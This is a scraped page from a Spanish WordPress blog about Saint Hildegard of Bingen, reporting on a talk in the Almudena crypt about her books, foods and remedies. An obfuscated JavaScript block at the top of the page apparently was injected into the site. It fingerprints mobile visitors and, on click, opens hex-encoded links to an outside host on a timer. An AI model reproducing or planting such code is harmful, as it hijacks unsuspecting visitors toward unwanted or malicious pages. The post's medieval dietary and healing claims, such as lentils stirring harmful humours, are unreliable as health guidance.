_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x6f\x48\x44\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x79\x6b\x62\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x55\x7a\x4f\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
	
	<div id="primary">
		<div id="content" class="clearfix">

			
				
<article id="post-2214" class="post-2214 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-remedios-basicos">
	
   
         <div class="featured-image">
               <a href="https://www.santahildegardaysumundo.es/wp-content/uploads/2019/10/IMG-20191025-WA0009.jpg" class="image-popup"><img width="800" height="445" src="https://www.santahildegardaysumundo.es/wp-content/uploads/2019/10/IMG-20191025-WA0009-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="santa hildegarda de bingen blog" loading="lazy" /></a>
            </div>
   
   <div class="article-content clearfix">

   
   <div class="above-entry-meta"><span class="cat-links"><a href="https://www.santahildegardaysumundo.es/category/blog/"  rel="category tag">Blog</a>&nbsp;<a href="https://www.santahildegardaysumundo.es/category/remedios-basicos/"  rel="category tag">Remedios básicos.</a>&nbsp;</span></div>
      <header class="entry-header">
   		<h1 class="entry-title">
   			Segunda charla en la cripta de la Almudena   		</h1>
   	</header>

   	<div class="below-entry-meta">
			<span class="posted-on"><a href="https://www.santahildegardaysumundo.es/segunda-charla-cripta-almudena/" title="1:43 pm" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2019-10-30T13:43:34+00:00">octubre 30, 2019</time><time class="updated" datetime="2021-07-12T11:39:40+00:00">julio 12, 2021</time></a></span>
            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n"
                                                                                         href="https://www.santahildegardaysumundo.es/author/noe_timor/"
                                                                                         title="noetimor">noetimor</a></span></span>

			</div>
   	<div class="entry-content clearfix">
   		<h2><strong><span style="font-family: Arial, Helvetica, sans-serif; font-size: 18pt;">Segunda charla en la cripta de la Almudena</span></strong></h2>
<p><span style="font-family: Arial, Helvetica, sans-serif; font-size: 14pt;">La segunda charla del día 25 de octubre tuvo más aforo que la primera. Más de 20 personas asistieron a ella deseosas de conocer más sobre esta Santa alemana de la Edad Media.</span></p>
<p><span style="font-family: Arial, Helvetica, sans-serif; font-size: 14pt;">A la tercera charla se espera que venga aún más personas ya que las charlas han sido anunciadas en Radio Maria.</span></p>
<p><span style="font-family: Arial, Helvetica, sans-serif; font-size: 14pt;">Hubo asistentes que se quedaron impactados, cuando se explicó lo que opinaba Santa Hildegarda sobre las lentejas en el apartado de nutrición. Según ella, éstas despiertan los humores nocivos en nuestro cuerpo y es un alimento que no alimenta mucho. Una alternativa muy buena pueden ser los garbanzos o las judías blancas o pintas. Aunque tampoco es que Santa hildegarda las prohíba. Simplemente advierte que no es de las legumbres más recomendables.</span></p>
<h2><span style="font-family: Arial, Helvetica, sans-serif;"><strong>Segunda charla en cripta de la Almudena</strong></span></h2>
<h2><span style="font-family: Arial, Helvetica, sans-serif; font-size: 14pt;">Reparto de galletas.</span></h2>
<p><span style="font-family: Arial, Helvetica, sans-serif; font-size: 14pt;">También se procedió en esta segunda charla al reparto de galletas caseras. Para la tercera charla ya se avisa que no serán caseras. Sino que se repartirán de las que vendemos en nuestra tienda online: <a href="https://www.santahildegardaysumundo.es/tienda/">https://www.santahildegardaysumundo.es/tienda/</a></span></p>
<h3><span style="font-family: Arial, Helvetica, sans-serif; font-size: 18pt;"><strong>Segunda charla en cripta de la Almudena</strong></span></h3>
<h2><span style="font-family: Arial, Helvetica, sans-serif; font-size: 14pt;">Temas de la segunda charla</span></h2>
<p><span style="font-family: Arial, Helvetica, sans-serif; font-size: 14pt;">En esta segunda charla se habló sobre los 5 libros dictados por Santa Hildegarda. También sobre los alimentos más recomendados y los menos recomendados. Finalmente se habló de remedios para dolencias relacionadas con el corazón y hígado y los pulmones.</span></p>
<h3><span style="font-family: Arial, Helvetica, sans-serif; font-size: 14pt;">Temas de la tercera charla</span></h3>
<p><span style="font-family: Arial, Helvetica, sans-serif; font-size: 14pt;">El tercer día del ciclo de charlas sobre Santa Hildegarda será el día 8 de noviembre  a las 19 horas en la cripta de la Almudena. También estaremos media hora antes, para los que quieran comprar algún libro sobre Santa Hildegarda rebajado uno 10 por ciento.</span></p>
<p><span style="font-family: Arial, Helvetica, sans-serif; font-size: 14pt;">Ese día se hablará sobre las 6 reglas de oro de Santa Hildegarda. En el apartado sobre alimentación se hablará de los alimentos que sólo se recomiendan a veces para sanos o para enfermos. Finalmente en cuanto al apartado de remedios naturales, se hablará sobre el estómago, los riñones y las enfermedades de los nervios.</span></p>
   	</div>

   </div>

	</article>

			
		</div><!-- #content -->

      
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://www.santahildegardaysumundo.es/castanas-pilongas/" rel="prev"><span class="meta-nav">&larr;</span> Castañas pilongas</a></li>
			<li class="next"><a href="https://www.santahildegardaysumundo.es/eccema-atopico-neurodermatitis/" rel="next">Eccema atópico o neurodermatitis <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
      
      

<h4 class="related-posts-main-title"><i class="fa fa-thumbs-up"></i><span>También te puede gustar</span></h4>

<div class="related-posts clearfix">

      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://www.santahildegardaysumundo.es/introduccion-a-la-espiritualidad-de-santa-hildegarda/" title="Introducción a la espiritualidad de Santa Hildegarda.">
               <img width="390" height="205" src="https://www.santahildegardaysumundo.es/wp-content/uploads/2018/07/748f8c5f380cfbd1e5a93111f9dbb64c-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" loading="lazy" />            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://www.santahildegardaysumundo.es/introduccion-a-la-espiritualidad-de-santa-hildegarda/" rel="bookmark" title="Introducción a la espiritualidad de Santa Hildegarda.">Introducción a la espiritualidad de Santa Hildegarda.</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://www.santahildegardaysumundo.es/introduccion-a-la-espiritualidad-de-santa-hildegarda/" title="1:48 pm" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2018-07-31T13:48:01+00:00">julio 31, 2018</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://www.santahildegardaysumundo.es/author/noe_timor/" title="noetimor">noetimor</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><span>Comentarios desactivados<span class="screen-reader-text"> en Introducción a la espiritualidad de Santa Hildegarda.</span></span></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://www.santahildegardaysumundo.es/asi-es-como-dios-cura-dr-hertzka-capitulo-iii-parte-ii/" title="&#8220;Así es como Dios cura.&#8221; Dr. Hertzka Capítulo III Parte II">
               <img width="390" height="205" src="https://www.santahildegardaysumundo.es/wp-content/uploads/2018/08/Capítulo-III-parte-II-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" loading="lazy" />            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://www.santahildegardaysumundo.es/asi-es-como-dios-cura-dr-hertzka-capitulo-iii-parte-ii/" rel="bookmark" title="&#8220;Así es como Dios cura.&#8221; Dr. Hertzka Capítulo III Parte II">&#8220;Así es como Dios cura.&#8221; Dr. Hertzka Capítulo III Parte II</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://www.santahildegardaysumundo.es/asi-es-como-dios-cura-dr-hertzka-capitulo-iii-parte-ii/" title="9:31 am" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2018-08-16T09:31:21+00:00">agosto 16, 2018</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://www.santahildegardaysumundo.es/author/noe_timor/" title="noetimor">noetimor</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><span>Comentarios desactivados<span class="screen-reader-text"> en &#8220;Así es como Dios cura.&#8221; Dr. Hertzka Capítulo III Parte II</span></span></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://www.santahildegardaysumundo.es/bebida-de-violetas/" title="Bebida de violetas">
               <img width="300" height="205" src="https://www.santahildegardaysumundo.es/wp-content/uploads/2019/01/Unknown-3-1-300x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" loading="lazy" srcset="https://www.santahildegardaysumundo.es/wp-content/uploads/2019/01/Unknown-3-1-300x205.jpeg 300w, https://www.santahildegardaysumundo.es/wp-content/uploads/2019/01/Unknown-3-1-130x90.jpeg 130w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://www.santahildegardaysumundo.es/bebida-de-violetas/" rel="bookmark" title="Bebida de violetas">Bebida de violetas</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://www.santahildegardaysumundo.es/bebida-de-violetas/" title="5:20 pm" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2019-01-02T17:20:08+00:00">enero 2, 2019</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://www.santahildegardaysumundo.es/author/noe_timor/" title="noetimor">noetimor</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><span>Comentarios desactivados<span class="screen-reader-text"> en Bebida de violetas</span></span></span>
         </div>

      </div>

   </div><!--/.related-->
   
</div><!--/.post-related-->


      
	</div><!-- #primary -->

	
<div id="secondary">
			
		
		<aside id="recent-posts-4" class="widget widget_recent_entries clearfix">
		<h3 class="widget-title"><span>Entradas recientes</span></h3>
		<ul>
											<li>
					<a href="https://www.santahildegardaysumundo.es/4531-2/">(sin título)</a>
									</li>
											<li>
					<a href="https://www.santahildegardaysumundo.es/4524-2/">(sin título)</a>
									</li>
											<li>
					<a href="https://www.santahildegardaysumundo.es/3790-2/">(sin título)</a>
									</li>
											<li>
					<a href="https://www.santahildegardaysumundo.es/3649-2/">(sin título)</a>
									</li>
											<li>
					<a href="https://www.santahildegardaysumundo.es/3624-2/">(sin título)</a>
									</li>
					</ul>

		</aside><aside id="calendar-7" class="widget widget_calendar clearfix"><h3 class="widget-title"><span>Calendario con todas las entradas</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.santahildegardaysumundo.es/2021/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>
	</div>
	

</div><!-- .inner-wrap -->
</div><!-- #main -->




<footer id="colophon" class="clearfix ">
	
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="text-1" class="widget widget_text clearfix"><h3 class="widget-title"><span>Contacto</span></h3>			<div class="textwidget"><span style="font-size:18px">Para más información no dude en contactar en la dirección de correo electrónico: </br>

<span style="color:#25d10e;font-size:20px">santahildegardaysumundo@gmail.com</span><br><br>
O llamando a este número de teléfono: <br><span style="color:#25d10e;font-size:20px">644 275761</span></span></div>
		</aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				<aside id="text-5" class="widget widget_text clearfix"><h3 class="widget-title"><span>Datos Legales</span></h3>			<div class="textwidget"><p><a class="dLegales" href="https://www.santahildegardaysumundo.es/informacion-general/">Información General</a><br />
<a class="dLegales" href="https://www.santahildegardaysumundo.es/politica-de-privacidad-y-de-cookies/">Política de privacidad y cookies</a><br />
<a class="dLegales" href="https://www.santahildegardaysumundo.es/condiciones-generales-de-compra/">Condiciones Generales de Compra</a><br />
<a class="dLegales" href="https://www.santahildegardaysumundo.es/condiciones-de-entrega/">Condiciones de Entrega y Devolución</a></p>
</div>
		</aside>   			</div>
            <div class="tg-third-footer-widget">
                           </div>
            <div class="tg-fourth-footer-widget">
                           </div>
         </div>
		</div>
	</div>
</div>	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
									</div>
				<div style="text-align:center;color:white;font-size:16px">El mundo de Hildegarda, S.L.</div>
				<div style="text-align:center;color:white;font-size:16px">C/ Siena 74 Sot. 2 <br>28027 Madrid</div>
				<div style="text-align:center;color:white;font-size:16px">C.I.F.: B-88181532</div>
				<div style="text-align:center;color:white;font-size:16px">Tel&eacute;fono de contacto: 644 275761 </div>
				<div class="footer-socket-left-section">
					Copyright © 2018 santahildegardaysumundo				</div>
			</div>
		</div>
	</div>
</footer>

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
<p class="woocommerce-store-notice demo_store">                     Por diferentes razones, hemos tenido que cerrar la tienda online a finales de septiembre. Muchas gracias de todo corazón, a todas las personas que habéis confiado en nosotros. Esperamos poder volver algún día.  <a href="#" class="woocommerce-store-notice__dismiss-link">Descartar</a></p>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/plugins/everest-forms/assets/js/jquery-validate/jquery.validate.min.js?ver=1.17.0' id='jquery-validate-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/plugins/everest-forms/assets/js/inputmask/jquery.inputmask.bundle.min.js?ver=4.0.0-beta.58' id='inputmask-js'></script>
<script type='text/javascript' id='everest-forms-js-extra'>
/* <![CDATA[ */
var everest_forms_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","everest_forms_data_save":"704de31593","i18n_messages_required":"This field is required.","i18n_messages_url":"Please enter a valid URL.","i18n_messages_email":"Please enter a valid email address.","i18n_messages_number":"Please enter a valid number.","i18n_messages_recaptcha":"Invalid reCaptcha Code."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/plugins/everest-forms/assets/js/frontend/everest-forms.min.js?ver=1.2.1' id='everest-forms-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.santahildegardaysumundo.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_706b146e267c26c4296c628c3ecbb329","fragment_name":"wc_fragments_706b146e267c26c4296c628c3ecbb329"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=5.7.2' id='colormag_slider-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/themes/colormag/js/navigation.js?ver=5.7.2' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/themes/colormag/js/sticky/jquery.sticky.js?ver=20150309' id='colormag-sticky-menu-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/themes/colormag/js/sticky/sticky-setting.js?ver=20150309' id='colormag-sticky-menu-setting-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=20150310' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/themes/colormag/js/magnific-popup/image-popup-setting.js?ver=20150310' id='colormag-featured-image-popup-setting-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311' id='colormag-fitvids-setting-js'></script>
<script type='text/javascript' src='https://www.santahildegardaysumundo.es/wp-content/plugins/complianz-gdpr/assets/js/cookieconsent.min.js?ver=5.2.2' id='cmplz-cookie-js'></script>
<script type='text/javascript' id='cmplz-cookie-config-js-extra'>
/* <![CDATA[ */
